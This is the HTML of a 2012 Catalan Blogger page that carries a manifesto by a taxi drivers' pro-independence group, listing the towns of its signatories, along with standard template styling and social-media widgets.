.column h2 {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIvIVSWcjzS-2OdDZrI-nKizfwkLP3O3-8yRlc_CwcFqB4nRsWsQmVKBSC32uzzz0RhzRlTFgI9nMKy76JDs2F2HBh8kHzeoB97VNtzMWZnhPbFF2xnjSJxEEA_rJsI2IkbdO2JjXoEVa3/s2/ft_separator.png) repeat-x scroll left bottom transparent;
padding: 0 0 8px;
font-weight:normal;
text-transform: uppercase;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
#cpr{color:##B6B6B6;height:54px;line-height:54px;text-align:center;background:#0f0f0f;border-bottom:8px solid #C70000}
#cpr a {color:#C70000}
#author-info{margin:10px 0;padding:10px;background:#f9f9f9;border:1px solid #dedede}
#author-info h5{ font-family: 'Lato',sans-serif; font-size: 12px;margin-bottom:3px}
#author-image{width:80px;display:block;float:left}
#author-image img{border:1px solid #dedede;padding:1px}
#author-bio{width:550px;display:block;float:left;padding:0 0 0 20px;font-size:11px;line-height:19px}
#PopularPosts1 img {float:left;margin:0 10px 0 0;padding:0}
#PopularPosts1 dd {display:block; clear:both;padding:8px 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.2);}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }

--></style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 9(s,n){e s.f(/<.*?>/g,"").h(/\\s+/).i(0,n-1).j(" ")}8 k(a){l p=m.o(a),5="",4=p.q("4");r(4.t>=1)5=\'<4 2="b" 6="\'+4[0].6+\'" />\';u 5=\'<4 2="v-b" 6="w://z.A.B/-C/D-E/F/G-H/I.J" />\';p.c=\'<3 2="K L"><a 2="M" 7="\'+y+\'">\'+5+"</a></3>"+\'<3 2="N-O"><3 2="P"><d><a 7="\'+y+\'">\'+x+"</a></d></3>"+\'<3 2="Q">\'+9(p.c,R)+\'...<a 2="S" 7="\'+y+\'"></a></3></3>\'};',55,55,'||class|div|img|imgtag|src|href|function|stripTags||thumb|innerHTML|h3|return|replace|ig|split|slice|join|readmore|var|document||getElementById||getElementsByTagName|if||length|else|no|https|||lh4|googleusercontent|com|G9M2DTCTUwM|Tlh|2pwtc5I|AAAAAAAABKM|kCJg|Kf3W2M|no_image_yet|jpg|thumbnail|border_textured|read_more|article|short|heading_post|intro|40|arrow_link'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7609295113514309473&amp;zx=4453974a-f122-4a94-abdb-d41e04e5f51d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7609295113514309473&amp;zx=4453974a-f122-4a94-abdb-d41e04e5f51d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='bg-line' id='top'>
<div id='header-wrapper'>
<div class='content'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.smperlaindependencia.cat/' style='display: block'>
<img alt='Sant Martí per la Independència' height='106px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHaPJOyMDlbKqc5aR_m2111EVjXsGOLPZHPPcAAEYpCSZrNZJ8Ex2P6HMiUoAxb5zN1M3GKC-cn9H4oy403JY4OwmlPX2yEt7ChJ1_AsvJgNsPKHcOCYmOZXJE0ffFH8OCTJN16ttrGng/s320/logogran.png' style='display: block' width='320px; '/>
</a>
</div>
</div></div>
<nav id='navigation'>
<ul class='menu' id='menu'>
<li><a href='http://www.smperlaindependencia.cat'>Inici</a></li>
<li><a href='http://www.smperlaindependencia.cat/p/qui-som.html'>Qui som? </a></li>
<li><a href='http://www.smperlaindependencia.cat/p/calendari-activitats.html'>Calendari Activitats </a></li>
<li><a href='http://www.smperlaindependencia.cat/p/comissions.html'>Com ens organitzem? </a></li>
<li><a href='http://smperlaindependencia.cat/voluntaris/voluntaris/formulari_individual.php'>Col&#183;labora </a></li>
<li><a href='mailto:info@smperlaindependencia.cat'>Contacte</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post'>
<h1>Nova Sectorial Taxistes per la Independència
</h1>
<div class='post-body'>
<br />
<h1 class="title" id="page-title" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 1.6em; line-height: 1.2em; margin: 0px auto; padding: 0px;">
Taxistes per la independència</h1>
<div class="tabs" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 20.149999618530273px;">
</div>
<div class="content-middle" style="background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 20.149999618530273px;">
<div class="region region-content">
<div class="block block-system" id="block-system-main" style="margin: 0px;">
<div class="content">
<div about="/?q=node/1420" class="node node-sectorials clearfix" id="node-1420" style="border-bottom-color: rgb(187, 187, 187); border-bottom-style: solid; border-bottom-width: 1px; margin: 20px 0px; padding-bottom: 15px;" typeof="sioc:Item foaf:Document">
<div class="content clearfix" style="margin: 0.5em 0px;">
<div class="field field-name-field-logotip-sectorial field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even">
<a href="http://www.assemblea.cat/sites/default/files/logos/Taxistes.png" style="color: #005a8c; text-decoration: initial;"><img alt="" height="73" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vewnPn8CnqvGnJwCORe1iHXq30Wc5IFTqpgav7wGMFTJW6WfZcHT4qZTEJNiiXf748C5X9zvi3BABot6LfNRcLKBCVA-4qshW7N8N8Xem5G1AY_KjyS98m0gyp7YjO2LGvn3WpBmWhwax-7zsqm9LjIdnh2sYA3w=s0-d" style="border: 0px;" typeof="foaf:Image" width="220"></a></div>
<div class="field-item even">
<br /></div>
</div>
</div>
<div class="field field-name-field-assemblea-sectorial field-type-text field-label-inline clearfix">
<div class="field-label" style="float: left; font-weight: bold;">
Assemblea Sectorial:&nbsp;</div>
<div class="field-items" style="float: left;">
<div class="field-item even">
Taxistes per la independència</div>
</div>
</div>
<div class="field field-name-field-correu-sectortial field-type-link-field field-label-inline clearfix">
<div class="field-label" style="float: left; font-weight: bold;">
Correu Sectorial:&nbsp;</div>
<div class="field-items" style="float: left;">
<div class="field-item even">
<a href="mailto:taxistes@assemblea.cat" style="color: #005a8c; text-decoration: initial;" target="_blank">taxistes@assemblea.cat</a></div>
</div>
</div>
<div class="field field-name-field-web-sectorial field-type-link-field field-label-inline clearfix">
<div class="field-label" style="float: left; font-weight: bold;">
Web:&nbsp;</div>
<div class="field-items" style="float: left;">
<div class="field-item even">
<a href="http://www.xn--taxistesperlaindependncia-4hc.cat/" style="color: #005a8c; text-decoration: initial;" target="_blank">www.taxistesperlaindependència.cat</a></div>
</div>
</div>
<div class="field field-name-field-facebook-sectorial field-type-link-field field-label-inline clearfix">
<div class="field-label" style="float: left; font-weight: bold;">
Facebook:&nbsp;</div>
<div class="field-items" style="float: left;">
<div class="field-item even">
<a href="http://www.facebook.com/taxistesindependentistes.taxistesindependentistes" style="color: #005a8c; text-decoration: initial;" target="_blank">http://www.facebook.com/taxistesindependentistes.taxistesindependentistes</a></div>
</div>
</div>
<div class="field field-name-field-twitter-sectorial field-type-link-field field-label-inline clearfix">
<div class="field-label" style="float: left; font-weight: bold;">
<br /></div>
<div class="field-label" style="float: left; font-weight: bold;">
Twitter:&nbsp;</div>
<div class="field-items" style="float: left;">
<div class="field-item even">
<a href="http://www.assemblea.cat/?q=%40taxistesindepes" style="color: #005a8c; text-decoration: initial;" target="_blank">@taxistesindepes</a></div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even" property="content:encoded">
Barcelona, 11 de Novembre del 2012.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
<br />
<h1 class="rtecenter" style="font-size: 1.6em; margin: 0px; padding: 0px; text-align: center;">
Taxistes per la independència.</h1>
<div class="rtejustify" style="text-align: justify;">
<img alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSMcIcwD6MfNj6K06Ov7gtBULiERgG0Ee48WdZv5POhj3bD9oSlC0UBxkzmnHWnvDal6y5digXfezI9IkfvflLfpTRWrqaPQ2_sgdNNP_4kcaz1tP26o2-HUCSSz5BYngt1hdYYA=s0-d" style="border: 0px; float: left; height: 179px; width: 179px;">Els sotasignants, taxistes de professió de diferents ideologies i nacionalitats, agrupats a la sectorial &#8220;Taxistes per la independència&#8221; de l&#8217;Assemblea Nacional Catalana, units per aconseguir la llibertat del nostre país i que exercim la nostre professió amb dignitat arreu del territori català.</div>
<div class="rtejustify" style="text-align: justify;">
Compromesos amb la difussió de la nostra cultura, la nostra llengua i la integració dels nouvinguts hem decidit que davant l&#8217;onada de posicionaments exercits per diferents col&#8226;lectius, el sector del taxi no vol ni pot quedar enrera.</div>
<div class="rtejustify" style="text-align: justify;">
Un sector tantes vegades etiquetat en l&#8217;espanyolisme més ranci i criticat per la seva poca implicació en les causes de país. Un sector on treballen diariament milers de persones arreu de Catalunya i que no pot quedar al marge del procés més important que ha encetat Catalunya en 300 anys, manifestem:</div>
<ul style="list-style-image: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiEomjhywhY6K7eo_aFZo2gQHAmW3voGGZAyQDpO-u8PMhwK6DJRN3v0eA62YO4iL84_v2EIUwIePyEmnTFE_tCpn95CIABNSPBrKGEhD8DHOMm1oGeK4pfeW2uAznw8wRBzwTsRnzIg=s0-d); margin: 0.5em 0px 1em; padding: 0px 0px 0px 1.5em;">
<li class="rtejustify" style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em; text-align: justify;">Que el poble de Catalunya té dret a decidir lliure, democràtica i pacificament el seu futur.</li>
<li class="rtejustify" style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em; text-align: justify;">Que desitgem i lluitarem amb totes les nostres forces per aconseguir la independència de la nostra terra i convertir-nos en un nou estat d&#8217;Europa més just i pròsper.</li>
<li class="rtejustify" style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em; text-align: justify;">El nostre suport absolut a tos els partits independentistes en el procés que la societat catalana ha començat cap a la creació d&#8217;un estat propi.</li>
<li class="rtejustify" style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em; text-align: justify;">Que ningú, ni tan sols un exèrcit, una constitució o un tribunal pot aturar la força d&#8217;un poble que vol viure en llibertat i que ha despertat després de molts anys adormit per ser un sol clam a favor de la llibertat nacional.</li>
<li class="rtejustify" style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em; text-align: justify;">Que persistirem i no farem marxa enrera per molts entrabancs que ens posin pel camí, estem fermament convençuts que Catalunya serà un nou estat a Europa, per què si volem&#8230;podem!</li>
</ul>
<div class="rtejustify" style="text-align: justify;">
Visca Catalunya Lliure!</div>
<div class="rtejustify" style="text-align: justify;">
<br /></div>
<h3 class="rtejustify" style="font-size: 1.3em; margin: 0px; padding: 0px; text-align: justify;">
Poblacions amb companys adherits :.......</h3>
<ol style="list-style-image: none; margin: 0.5em 0px 1em; padding: 0px 0px 0px 1.5em;">
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">BAIX PALLARS</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">BARCELONA (AMB: BADALONA - BADIA DEL VALLÈS - BARCELONA - BARBERÀ DEL VALLÈS - BEGUES - CASTELLBISBAL - CASTELLDEFELS - CERDANYOLA DEL VALLÈS - CERVELLÓ - CORBERA DE LLOBREGAT - CORNELLÀ DE LLOBREGAT - EL PAPIOL - EL PRAT DE LLOBREGAT- GAVÀ - LA PALMA DE CERVELLÓ - L'HOSPITALET DE LLOBREGAT - MOLINS DE REI - MONTCADA I REIXAC &#8211; MONTGAT - PALLEJÀ - RIPOLLET - SANT ANDREU DE LA BARCA - SANT BOI DE LLOBREGAT - SANT CLIMENT DE LLOBREGAT - SANT CUGAT DEL VALLES - SANT FELIU DE LLOBREGAT - SANT JOAN DESPÍ - SANT JUST DESVERN - SANT VICENÇ DELS HORTS - SANTA COLOMA DE CERVELLÓ - SANTA COLOMA DE GRAMANET - SANT ADRIÀ DE BESÒS &#8211; TIANA - TORRELES DE LLOBREGAT - VILADECANS. )</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">CALAF</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">CANET DE MAR</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">CARME</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">CASTELLBELL I EL VILAR</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">CONSTANTI</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">COPONS</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">ELS PRATS DE REI</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">EMPURIABRAVA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">FIGUERES</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">GIRONA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">IGUALADA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">LA GARRIGA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">L&#8217;ATMELLA DEL VALLES</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">L'ESTANY</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">LLORET DE MAR</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">MALGRAT DE MAR</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">MANRESA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">MONISTROL DE MONTSERRAT</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">NAVES</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">OLOT</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">PALAFRUGELL</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">PALAMÓS</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">PUIGCERDÀ</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">SABADELL</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">SANT CEBRIÀ DE VALLALTA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">SANT VICENÇ DE CASTELLET</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">SANTPEDOR</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">SOLSONA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">SORT</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">TARRAGONA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">TÀRREGA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">TERRASSA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">VACARISES</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">VERDU</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">VIELHA</li>
<li style="margin: 0.15em 0px 0.15em 0.5em; padding-bottom: 0.1em;">VILADECAVALLS</li>
</ol>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentaris:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7609295113514309473/2557752099473741689' onclick=''>Publica un comentari a l'entrada</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.smperlaindependencia.cat/2012/11/2012-11-25-trobada-eleccions-comentar.html' id='Blog1_blog-pager-newer-link' title='Entrada més recent'>Entrada més recent</a>
</span>
<a class='home-link' href='https://www.smperlaindependencia.cat/'>Inici</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.smperlaindependencia.cat/2012/11/2012-11-18-web-collectiu-wilson.html' id='Blog1_blog-pager-older-link' title='Entrada més antiga'>Entrada més antiga</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://www.smperlaindependencia.cat/feeds/2557752099473741689/comments/default' target='_blank' type='application/atom+xml'>Comentaris del missatge (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='search_form' method='get'>
<div class='field'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search...&#39;;}' onfocus='if (this.value == &#39;Search...&#39;) {this.value = &#39;&#39;;}' title='Search...' type='text' value='Search...'/>
</div>
<div class='button_search'>
<input class='button' type='submit' value='Search'/>
</div>
<div class='clear'></div>
</form>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Agenda</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/calendar/embed?title=SMxI%20-%20Calendari%20d'activitats&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=300&amp;wkst=2&amp;hl=ca&amp;bgcolor=%23FFFFFF&amp;src=6d71n5sujqo0n61cci5pqn82t4%40group.calendar.google.com&amp;color=%2323164E&amp;src=5s919hrjunnvrl4hq48fkmqbfc%40group.calendar.google.com&amp;color=%232F6309&amp;src=s3jtpmq2oc1te3h91e2hbe0st8%40group.calendar.google.com&amp;color=%23B1440E&amp;src=f12487kkfcbaaspvv54k4tenlo%40group.calendar.google.com&amp;color=%23B1440E&amp;src=7f4dislvibg0h3608h96jp2014%40group.calendar.google.com&amp;color=%232F6309&amp;ctz=Europe%2FMadrid" style=" border-width:0 " width="230" height="300" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="http://snapwidget.com/sl/?u=YW5jc2FudG1hcnRpfGlufDIwMHwzfDN8fHllc3wyMHxub25lfG9uU3RhcnR8eWVzfHllcw==&ve=110215" title="Instagram Widget" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:230px; height:230px"></iframe>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
</div>
<div id='footer'>
<div class='content'>
<div class='widgetized_ft'>
<div class='column section' id='column1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Tot amb el què ens pots seguir</h2>
<div class='widget-content'>
<a href="https://twitter.com/#!/SantMartiXInd" target="_blank"><img alt="Twitter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srBlRtbxC0Khidmderq1JDIOnrk_MYjh7449Kn-UlRvebohJ2vfSZUR0ruw0SDOj42CMcAAjIqT2aOfGzRdgjRjrtfFQKJ2pUYuoW-diuMGCsYJUkmouhqURsCkWa_nMOqgBSPWQ-V2fQvjfwRih0yarxEdRQ=s0-d" width="40" title="Twitter"></a><a href="http://www.facebook.com/pages/Sant-Mart%C3%AD-per-la-Independ%C3%A8ncia/112190158893803" target="_blank"><img alt="Facebook" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPQJ6cnKFJiTTHhDX2dsT7ffiGZ78xOjnlIOBAEgMaA5zOdB3TdWX4QsTKDGsTvQnuxmGbQLgGtX_qgmKaSsJuN3dQbzvLCSZuZIptkupMycDWEFKlRMhukLdv3VPvCaA3eDgoWPSA1ZeFI2-ahpg2gGNcbrs=s0-d" width="40" title="Facebook"></a><a href="http://plus.google.com/u/0/115711098427752003174" target="_blank"><img alt="Google Plus" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKaIh3mntg4If53rHKAALdwX14__dHoqmVEbE4wWAuBAyd4YD1NAz9ZumKe0qpqlqpJO57GFlStByEAFJxrH5imzNqDyJGrlg11q7IfK49wMWfS2xYk-wDGAGOhPP2qJfJMcVwSiwG2fw/s1600/gplus.png" width='40' title="Google Plus" /></a><a href="http://feeds.feedburner.com/SantMartiXIndependencia" target="_blank"><img alt="RSS Feed" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCAnDBJilHd6BdvSG4ojFtZqE5vdZ47c5u5PZ6pc1e1KkEpxGBWP2ejNSNJimJ4fvdNzpcsMMC1-I8x4ggw64Q5w522uxyUib_O-z0d3_Fkqo1G0Njbqm5vclCGKFaSlNfAgpPwVIfrdJFV_aGO8Ct=s0-d" width="40" title="RSS Feed"></a>
<a href="http://instagram.com/ancsantmarti/" target="_blank"><img alt="instagram" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th84_cQ4zJ7TZiqsz5Qo7GOl5oMto2k58QWJtcnxHSjQIwv0JS0zEM21pGBxbhPTalVtz84WhubE2G0QJaiIY49F3DK4_btfId0Kov5rnVEDtGjy08VAAaLVh0yT7FPxA=s0-d" width="40" heigth="40"></a>
<a href="http://issuu.com/smxi_butlleti" target="_blank"><img alt="issuu" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMZKx5fuPEvnh3iCOvEMDBeEMjEd6SovgDDlSzMh80zjLE6sMKuo155duBX2SACSXOAvAsVU4ys0iQ5p7Q3JOFtzqbxs9gZmI6kfQ1Swwto22Qkmyel5a56-g6WutMKdcXSBAx5JAEy9X/s320/issuu_logo_vector.png" width='40' title="Butlletí" /></a>
<a href="http://www.flickr.com/photos/84273164@N05/" target="_blank"><img alt="flickr" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZbopOMfwpXXEdIvKYhWHF-AWVML8hCZ5OCRnAzP3B0lC__DQ92DrA4zWgKPo5XzHZ14Xm6_vvHdlyEK6Zy9a8oXwbUoqxfnWnm_-haac0m7Lg_xMhJp8oxVEvYLQHJTgXug4Q5vTfAg/s320/Flickr.png" width='40' title="Flickr" /></a>
<a href="mailto:info@smperlaindependencia.cat" target="_blank"><img alt="Email" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxMzxVIAQtS3Pzeh--0JtwvZxpCqRlms-AlakAR32p8yH3nQvmjjYb3DCynMR9zXsxobEyPaY406uTZJNapasNnycJwhBzRtBH1uDNuopwW9Fo33EnEajx7oBAcWO3GyB616vsAEfmNYObaQziQl5J9t-a=s0-d" width="40" title="Email"></a>
</div>
<div class='clear'></div>
</div></div>
<div class='column section' id='column2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidors/es</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7609295113514309473?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dca\x26origin\x3dhttps://www.smperlaindependencia.cat");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7609295113514309473?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dca\x26origin\x3dhttps://www.smperlaindependencia.cat");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Els Arguments dels Ninots</h2>
<div class='widget-content'>
<a href="http://www.smperlaindependencia.cat/search/label/%23LaTiradeNinots"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-mT7tRjZjvI6GdD2K9eXrrve1wTNrmhVI7rLf8FAPsQLSg8HgXy4lbKq9qGYDVYyeJ_zuYGPvodaNXpArGG5JqfptJOeQjefp0T_YNSW9O8oeqg-G6AiFHhuTphQNjAGZRC5UJYSXJA/s1600/tiraninotsBanner002.jpg" alt="LaTiradeNinots" width="200" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Barcelonès</h2>
<div class='widget-content'>
<a href="http://www.smperlaindependencia.cat/p/barcelones-per-la-independencia.html">Aquí trobaràs el contacte amb totes les territorials del Barcelonès</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='column section' id='column3'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/Sant-Mart%C3%AD-per-la-Independ%C3%A8ncia/112190158893803&amp;width=400&amp;colorscheme=light&amp;show_faces=true&amp;bordercolor&amp;stream=false&amp;header=true&amp;height=300" style="border: 1px; overflow: hidden; width: 230px; height: 300px;" allowtransparency="true" frameborder="0" scrolling="yes"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.smperlaindependencia.cat/p/vine-coneixer-nos.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg60PiM0esW_C8Z9mwtJCWQbT5hbAgPpYfF4LmhDp5speXz6pbnbpesen6xIBs_P0n6qquIUTy0HVmDvx3Hw5I6pcFaitrwRSfgAO8tpgsLOn9-CfIHENQEHkkr9ZMu2DKi_GuuehrRUfQ/s1600/vine_petit.jpg" alt="Vine" width="200" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://smperlaindependencia.cat/voluntaris/voluntaris/formulari_individual.php'>
<img alt='' height='75' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfRyC85rUr7VbloC8x53NZtgccDreaBwKKLNdHaOzDi2Hinroz58WKfL7fDlRu7BEgul9avGpfXUitsfeBSpxecWqhwk0eN3_h5hC3mdyIlQKZ64e0VUZBbKKh4rD9BXVEJhyou_ne6j_/s150/voluntari.JPG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='column section' id='column4'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/SantMartiXInd"  data-widget-id="424147988034764800">Tuits de @SantMartiXInd</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
